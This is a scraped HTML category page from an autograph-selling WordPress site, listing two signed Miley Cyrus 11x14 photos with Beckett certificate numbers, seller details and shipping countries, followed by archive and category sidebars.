

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autographcollectionsigned.com/category/miley/
body_size: 26838
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://autographcollectionsigned.com/xmlrpc.php">
        <title>miley | Autograph Collection Signed</title>
<link rel="alternate" type="application/rss+xml" title="Autograph Collection Signed &raquo; Feed" href="https://autographcollectionsigned.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autograph Collection Signed &raquo; Comments Feed" href="https://autographcollectionsigned.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autograph Collection Signed &raquo; miley Category Feed" href="https://autographcollectionsigned.com/category/miley/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///autographcollectionsigned.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='alleria-style-css'  href='https:///autographcollectionsigned.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///autographcollectionsigned.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='alleria-googleFonts-css'  href='https:///fonts.googleapis.com/css?family=Lemon&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///autographcollectionsigned.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autographcollectionsigned.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autographcollectionsigned.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Autograph Collection Signed"/>
	<meta property="og:title" content="MILEY CYRUS SIGNED 11&#215;14 PHOTO AUTOGRAPH BECKETT BAS COA"/>
		<meta property="og:description" content="Was signed in person in New York City. Has been authenticated by. Cert number is BH067598. This item is in the categor"/>
	
	<meta property="og:url" content="https://autographcollectionsigned.com/2022/12/04/miley-cyrus-signed-11x14-photo-autograph-beckett-bas-coa/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wopanejo.js"></script>
<script type="text/javascript" src="/gade.js"></script>
</head>

<body class="archive category category-miley category-4712">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
                <div class="site-branding header-background-image" style="background-image: url();background-position: center;">                        <div class="sb-middle">
                                <a href="https://autographcollectionsigned.com/" rel="home" class="header-link"></a>
                                <div class="title-box">
                                    <h1 class="site-title"><a href="https://autographcollectionsigned.com/" rel="home">Autograph Collection Signed</a></h1>
                                    <h2 class="site-description"></h2>
                                </div>
                        </div>
                </div><!-- site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-container">
			<button class="menu-toggle">Menu</button>
                                <div class="menu"><ul><li ><a href="https://autographcollectionsigned.com/">Home</a></li><li class="page_item page-item-6"><a href="https://autographcollectionsigned.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://autographcollectionsigned.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://autographcollectionsigned.com/service-agreement/">Service Agreement</a></li></ul></div>
                                <div class="search-toggle"><span class="dashicons dashicons-search"></span></div>
                        </div>
		</nav><!-- #site-navigation -->
                <div class="mm-search-form">
                        <div class="mm-search-form-inner">
                                <form role="search" method="get" class="search-form" action="https://autographcollectionsigned.com/">
                                        <label>
                                                <span class="screen-reader-text">Search for:</span>
                                                <input type="search" class="menu-search-field" placeholder="Search..." value="" name="s" title="Search for:" />
                                        </label>
                                        <input type="submit" class="search-submit" value="Search" />
                                </form>
                        </div>
                </div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">

		
			<header class="page-header">
				<h1 class="page-title">
					miley				</h1>
							</header><!-- .page-header -->

		<main id="main" class="site-main masonry-wrapper" role="main">
            <div class="hentry" style="margin: 0;padding: 0;"></div>
						
				<article id="post-5354" class="post-5354 post type-post status-publish format-standard has-post-thumbnail hentry category-miley tag-11x14 tag-autograph tag-beckett tag-cyrus tag-miley tag-photo tag-signed">
    <div class="featured-img"><a href="https://autographcollectionsigned.com/2022/12/04/miley-cyrus-signed-11x14-photo-autograph-beckett-bas-coa/"> <img width="60" height="80" src="https://autographcollectionsigned.com/wp-content/images/MILEY-CYRUS-SIGNED-11x14-PHOTO-AUTOGRAPH-BECKETT-BAS-COA-01-fwy.jpg" class="attachment-featured-img wp-post-image" alt="MILEY-CYRUS-SIGNED-11x14-PHOTO-AUTOGRAPH-BECKETT-BAS-COA-01-fwy" /></a></div>
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://autographcollectionsigned.com/2022/12/04/miley-cyrus-signed-11x14-photo-autograph-beckett-bas-coa/" rel="bookmark">MILEY CYRUS SIGNED 11&#215;14 PHOTO AUTOGRAPH BECKETT BAS COA</a></h1>        
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://autographcollectionsigned.com/2022/12/04/miley-cyrus-signed-11x14-photo-autograph-beckett-bas-coa/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-04T23:21:47+00:00">December 4, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://autographcollectionsigned.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    <span class="cat-links"><a href="https://autographcollectionsigned.com/category/miley/" rel="category tag">miley</a></span>
	<div class="entry-content">
		 <img class="[base64]" src="https://autographcollectionsigned.com/wp-content/images/MILEY-CYRUS-SIGNED-11x14-PHOTO-AUTOGRAPH-BECKETT-BAS-COA-01-aiss.jpg" title="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA" alt="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA"/> <br/>
	<br/> 	

	
 <img class="[base64]" src="https://autographcollectionsigned.com/wp-content/images/hazy.gif" title="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA" alt="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA"/> <br/> 
 
Was signed in person in New York City. Has been authenticated by. Cert number is BH067598. This item is in the category &#8220;Entertainment Memorabilia\Autographs-Original\Other Original Autographs&#8221;. The seller is &#8220;simplybub&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Brazil, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam.
	 <ul>

<li>Autograph Authentication: Beckett</li>
<li>Signed: Yes</li>
<li>Original/Reproduction: Original</li>
<li>Object Type: Photo</li>
<li>Signed by: MILEY CYRUS</li>
 	</ul>
	   <br/>

	
 <img class="[base64]" src="https://autographcollectionsigned.com/wp-content/images/hazy.gif" title="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA" alt="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA"/> 		<br/> 

 

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-tags">
                    <span class="tags-links"><a href="https://autographcollectionsigned.com/tag/11x14/" rel="tag">11x14</a>, <a href="https://autographcollectionsigned.com/tag/autograph/" rel="tag">autograph</a>, <a href="https://autographcollectionsigned.com/tag/beckett/" rel="tag">beckett</a>, <a href="https://autographcollectionsigned.com/tag/cyrus/" rel="tag">cyrus</a>, <a href="https://autographcollectionsigned.com/tag/miley/" rel="tag">miley</a>, <a href="https://autographcollectionsigned.com/tag/photo/" rel="tag">photo</a>, <a href="https://autographcollectionsigned.com/tag/signed/" rel="tag">signed</a></span>                </div>
                <div class="entry-footer-comments">
                                    </div>
        </footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				<article id="post-4444" class="post-4444 post type-post status-publish format-standard has-post-thumbnail hentry category-miley tag-11x14 tag-autograph tag-beckett tag-cyrus tag-miley tag-photo tag-signed">
    <div class="featured-img"><a href="https://autographcollectionsigned.com/2022/04/06/miley-cyrus-signed-11x14-photo-autograph-beckett-bas-coa-2/"> <img width="63" height="80" src="https://autographcollectionsigned.com/wp-content/images/MILEY-CYRUS-SIGNED-11x14-PHOTO-AUTOGRAPH-BECKETT-BAS-COA-2-01-eqv.jpg" class="attachment-featured-img wp-post-image" alt="MILEY-CYRUS-SIGNED-11x14-PHOTO-AUTOGRAPH-BECKETT-BAS-COA-2-01-eqv" /></a></div>
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://autographcollectionsigned.com/2022/04/06/miley-cyrus-signed-11x14-photo-autograph-beckett-bas-coa-2/" rel="bookmark">MILEY CYRUS SIGNED 11&#215;14 PHOTO AUTOGRAPH BECKETT BAS COA 2</a></h1>        
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://autographcollectionsigned.com/2022/04/06/miley-cyrus-signed-11x14-photo-autograph-beckett-bas-coa-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-06T08:02:51+00:00">April 6, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://autographcollectionsigned.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    <span class="cat-links"><a href="https://autographcollectionsigned.com/category/miley/" rel="category tag">miley</a></span>
	<div class="entry-content">
		 	 <img class="[base64]" src="https://autographcollectionsigned.com/wp-content/images/MILEY-CYRUS-SIGNED-11x14-PHOTO-AUTOGRAPH-BECKETT-BAS-COA-2-01-dppo.jpg" title="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA 2" alt="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA 2"/> 
 <br/>
	 <br/>	

 <img class="[base64]" src="https://autographcollectionsigned.com/wp-content/images/hazy.gif" title="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA 2" alt="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA 2"/><br/>
Was signed in person in New York City. Has been authenticated by. Cert number is BC52243. This item is in the category &#8220;Entertainment Memorabilia\Autographs-Original\Other Original Autographs&#8221;. The seller is &#8220;simplybub&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay.
<ul>
<li>Autograph Authentication: Beckett</li>
<li>Signed: Yes</li>
<li>Original/Reproduction: Original</li>
<li>Object Type: Photo</li>
<li>Signed by: MILEY CYRUS</li>
   </ul>
<br/>

 <img class="[base64]" src="https://autographcollectionsigned.com/wp-content/images/hazy.gif" title="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA 2" alt="MILEY CYRUS SIGNED 11x14 PHOTO AUTOGRAPH BECKETT BAS COA 2"/><br/>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-tags">
                    <span class="tags-links"><a href="https://autographcollectionsigned.com/tag/11x14/" rel="tag">11x14</a>, <a href="https://autographcollectionsigned.com/tag/autograph/" rel="tag">autograph</a>, <a href="https://autographcollectionsigned.com/tag/beckett/" rel="tag">beckett</a>, <a href="https://autographcollectionsigned.com/tag/cyrus/" rel="tag">cyrus</a>, <a href="https://autographcollectionsigned.com/tag/miley/" rel="tag">miley</a>, <a href="https://autographcollectionsigned.com/tag/photo/" rel="tag">photo</a>, <a href="https://autographcollectionsigned.com/tag/signed/" rel="tag">signed</a></span>                </div>
                <div class="entry-footer-comments">
                                    </div>
        </footer><!-- .entry-footer -->
</article><!-- #post-## -->

			

		
		</main><!-- #main -->
                <div class="loop-pagination"></div>
	</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://autographcollectionsigned.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://autographcollectionsigned.com/2026/01/21/ernie-hudson-dan-aykroyd-murray-ramis-weaver-signed-8x10-autographed-photo-coa/">Ernie Hudson Dan Aykroyd Murray Ramis Weaver signed 8&#215;10 autographed Photo + COA</a>
						</li>
					<li>
				<a href="https://autographcollectionsigned.com/2026/01/21/ronaldo-and-ronaldo-jr-has-the-same-autograph-style/">Ronaldo And Ronaldo Jr Has The Same Autograph Style</a>
						</li>
					<li>
				<a href="https://autographcollectionsigned.com/2026/01/20/dan-aykroyd-murray-hudson-2-signed-11x14-photo-autographed-pic-includes-coa/">Dan Aykroyd Murray Hudson + 2 signed 11&#215;14 Photo autographed Pic includes COA</a>
						</li>
					<li>
				<a href="https://autographcollectionsigned.com/2026/01/20/bill-murray-ramis-dan-aykroyd-signed-11x14-picture-autographed-photo-pic-coa/">Bill Murray Ramis Dan Aykroyd signed 11&#215;14 Picture autographed Photo Pic + COA</a>
						</li>
					<li>
				<a href="https://autographcollectionsigned.com/2026/01/19/patty-mccormack-signed-autograph-11x14-photo-jsa-certified-auto-the-bad-seed/">Patty McCormack Signed Autograph 11&#215;14 Photo JSA Certified Auto The Bad Seed</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://autographcollectionsigned.com/2026/01/'>January 2026</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/12/'>December 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/11/'>November 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/10/'>October 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/09/'>September 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/08/'>August 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/07/'>July 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/06/'>June 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/05/'>May 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/04/'>April 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/03/'>March 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/02/'>February 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2025/01/'>January 2025</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/12/'>December 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/11/'>November 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/10/'>October 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/09/'>September 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/08/'>August 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/07/'>July 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/06/'>June 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/05/'>May 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/04/'>April 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/03/'>March 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/02/'>February 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2024/01/'>January 2024</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/12/'>December 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/11/'>November 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/10/'>October 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/09/'>September 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/08/'>August 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/07/'>July 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/06/'>June 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/05/'>May 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/04/'>April 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/03/'>March 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/02/'>February 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2023/01/'>January 2023</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/12/'>December 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/11/'>November 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/10/'>October 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/09/'>September 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/08/'>August 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/07/'>July 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/06/'>June 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/05/'>May 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/04/'>April 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/03/'>March 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/02/'>February 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2022/01/'>January 2022</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/12/'>December 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/11/'>November 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/10/'>October 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/09/'>September 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/08/'>August 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/07/'>July 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/06/'>June 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/05/'>May 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/04/'>April 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/03/'>March 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/02/'>February 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2021/01/'>January 2021</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/12/'>December 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/11/'>November 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/10/'>October 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/09/'>September 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/08/'>August 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/07/'>July 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/06/'>June 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/05/'>May 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/04/'>April 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/03/'>March 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/02/'>February 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2020/01/'>January 2020</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/12/'>December 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/11/'>November 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/10/'>October 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/09/'>September 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/08/'>August 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/07/'>July 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/06/'>June 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/05/'>May 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/04/'>April 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/03/'>March 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/02/'>February 2019</a></li>
	<li><a href='https://autographcollectionsigned.com/2019/01/'>January 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-4202"><a href="https://autographcollectionsigned.com/category/08-09/" >08-09</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://autographcollectionsigned.com/category/1210c42/" >1210c42</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://autographcollectionsigned.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://autographcollectionsigned.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://autographcollectionsigned.com/category/1965-69/" >1965-69</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://autographcollectionsigned.com/category/1969-2016/" >1969-2016</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://autographcollectionsigned.com/category/1976-78/" >1976-78</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://autographcollectionsigned.com/category/1999-2000/" >1999-2000</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://autographcollectionsigned.com/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://autographcollectionsigned.com/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://autographcollectionsigned.com/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://autographcollectionsigned.com/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://autographcollectionsigned.com/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://autographcollectionsigned.com/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://autographcollectionsigned.com/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://autographcollectionsigned.com/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://autographcollectionsigned.com/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://autographcollectionsigned.com/category/2009-2010/" >2009-2010</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://autographcollectionsigned.com/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://autographcollectionsigned.com/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://autographcollectionsigned.com/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://autographcollectionsigned.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://autographcollectionsigned.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://autographcollectionsigned.com/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://autographcollectionsigned.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://autographcollectionsigned.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://autographcollectionsigned.com/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://autographcollectionsigned.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://autographcollectionsigned.com/category/45th/" >45th</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://autographcollectionsigned.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://autographcollectionsigned.com/category/abba/" >abba</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://autographcollectionsigned.com/category/abigail/" >abigail</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://autographcollectionsigned.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://autographcollectionsigned.com/category/abrams/" >abrams</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://autographcollectionsigned.com/category/absolute/" >absolute</a>
</li>
